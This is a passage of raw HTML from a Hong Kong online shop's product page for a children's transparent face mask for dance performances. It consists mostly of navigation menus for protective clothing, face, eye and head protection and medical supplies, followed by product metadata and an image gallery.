              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 2x"  alt="3M保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3M-protective-clothing/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-541 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">機艙飛行衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png 2x"  alt="機艙飛行衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/flight-protecitve-gear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-542 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">餐飲保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png 2x"  alt="餐飲保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/foodberverage-ppe/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-543 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">內部保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png 2x"  alt="內部保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/underwear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/face-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">面部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb60cb" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb60cb">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-342 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png 2x"  alt="面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/faceshield/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-646 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">鏡面透明面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png 2x"  alt="鏡面透明面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Lens" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-596 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">硬殼透明面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png 2x"  alt="硬殼透明面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/reuse-faceshield/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-12 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/head-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">頭部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb60da" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb60da">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-547 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有頭部防護</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png 2x"  alt="所有頭部防護" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/head-ppe/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-548 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">防疫帽</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png 2x"  alt="防疫帽" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-hats/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-546 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">頭套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png 2x"  alt="頭套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/headgear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-13 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/protective-glasses/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">眼部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb60e7" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb60e7">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-594 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png 2x"  alt="所有護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-glasses/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-595 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png 2x"  alt="3M護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-592 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">密封式護眼鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png 2x"  alt="密封式護眼鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-eyewear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-593 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">民用護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png 2x"  alt="民用護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/hbn-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-14 multi-level dropdown drop-menu " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">醫療用品</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb60f5" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb60f5">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-15 drop-menu">
                  <a href="https://www.healthbuynow.com/syringe-needle/" ><span class="links-text">針筒</span></a>
            </li>

                                        <li class="menu-item main-menu-item-16 drop-menu">
                  <a href="https://www.healthbuynow.com/medical-dressing/" ><span class="links-text">敷料/繃帶</span></a>
            </li>

                                        <li class="menu-item main-menu-item-17 drop-menu">
                  <a href="https://www.healthbuynow.com/surgery/" ><span class="links-text">手術用品</span></a>
            </li>

                                        <li class="menu-item main-menu-item-18 drop-menu">
                  <a href="https://www.healthbuynow.com/personal-care/" ><span class="links-text">個人健康護理</span></a>
            </li>

                                        <li class="menu-item main-menu-item-19 drop-menu">
                  <a href="https://www.healthbuynow.com/Health-products/" ><span class="links-text">保健品</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-20 dropdown mega-menu mega-fullwidth " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">透明口罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb61ae" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb61ae">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-678">
          <div class="title module-title">透明口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hbn-transparent-mask/" >
        <span class="links-text">表演透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/kids-transparent-facemask/" >
        <span class="links-text">兒童透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/head-transparent-mask/" >
        <span class="links-text">硬膠透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/foodbeverage-transparent-facemask/" >
        <span class="links-text">餐飲透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/disable-transparent-mask/" >
        <span class="links-text">唇語透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/swim-transparent-mask/" >
        <span class="links-text">游泳透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/engineer-transparent-mask/" >
        <span class="links-text">工程透明口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-655 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">唇語透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png 2x"  alt="唇語透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p>.&nbsp;</p>
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disable-transparent-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-551 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 2x"  alt="透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-553 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png 2x"  alt="兒童透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kids-transparent-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-677 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童營養保充品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 2x"  alt="兒童營養保充品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/health-supplements-kids/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-679 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">游泳透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png 2x"  alt="游泳透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/soft-transparent-Singlebuy" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
        </ul>
  </div>

          </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">登入</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">註冊</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  

<ul class="breadcrumb">
    <li><a href="https://www.healthbuynow.com/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://www.healthbuynow.com/transparent-mask-performance">跳舞表演【透明口罩】兒童</a></li>
  </ul>

				
				 
				<span itemscope itemtype="http://schema.org/BreadcrumbList">
				    </span>  				
				
				
								
				<span itemscope itemtype="http://schema.org/Product">
								<meta itemprop="url" content="https://www.healthbuynow.com/transparent-mask-performance" >
				<meta itemprop="name" content="跳舞表演【透明口罩】兒童" >
				<meta itemprop="model" content="mask" >
				<meta itemprop="manufacturer" content="Healthbuynow" >
				<meta itemprop="brand" content="Healthbuynow" >
				<meta itemprop="sku" content="279" >
				<meta itemprop="mpn" content="279" >
				<meta itemprop="description" content="跳舞表演【透明口罩】，兒童透明口罩，Healthbuynow口罩批發商，Healthbuynow透明口罩，高清全透明口罩(獨立包裝)，兒童表演活動透明口罩，跳舞活動表演透明口罩，透明口罩現貨批發，兒童活動唱歌透明口罩，跳舞拍攝透明口罩，表演專用透明口罩，tvb 唱歌跳舞拍攝透明口罩，透明口罩唱歌跳舞拍攝，講座透明口罩，兒童 event透明口罩，唱歌跳舞拍攝透明口罩 小童，活動透明口罩，芭蕾舞透明口罩，兒童透明口罩成人，兒童透明口罩有現貨，兒童版透明口罩，透明口罩 款式，透明口罩批發現貨" >
				
				 
				<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-550x550.jpeg" >
				 
				
				 				<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-80x80.jpeg" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-80x80w.png" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-80x80w.png" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-80x80.jpeg" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-80x80.jpeg" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-80x80.jpeg" >
				  
				
				 
				<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<meta itemprop="price" content="50" />
				<meta itemprop="priceCurrency" content="HKD" />
				<meta itemprop="priceValidUntil" content="2099-12-31" />				
				<link itemprop="availability" href="http://schema.org/InStock" />
				<meta itemprop="url" content="https://www.healthbuynow.com/transparent-mask-performance" >
				</span>
				 
				
				 
				
				</span>
				
				 
            
  <h1 class="title page-title"><span>跳舞表演【透明口罩】兒童</span></h1>

<div id="product-product" class="container">
  <div class="row">
    <div id="content" class="">
            
                                <div class="product-info has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":0,"autoplay":false,"pauseOnHover":false,"loop":false}' style="width: calc(100% - 80px)">
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-550x550.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-550x550.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-1100x1100.jpeg 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-1000x1000.jpeg" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-550x550w.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-550x550w.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/550000-1100x1100w.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-1000x1000h.png" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-550x550w.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-550x550w.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/220000-1100x1100w.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-1000x1000h.png" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-550x550.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-550x550.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-1100x1100.jpeg 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-1000x1000.jpeg" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-550x550.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-550x550.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-1100x1100.jpeg 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-1000x1000.jpeg" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="5" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-550x550.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-550x550.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-1100x1100.jpeg 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-1000x1000.jpeg" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童" width="550" height="550"/>
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                          </div>
                                          <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 80px">
                  <div class="swiper-container" >
                    <div class="swiper-wrapper">
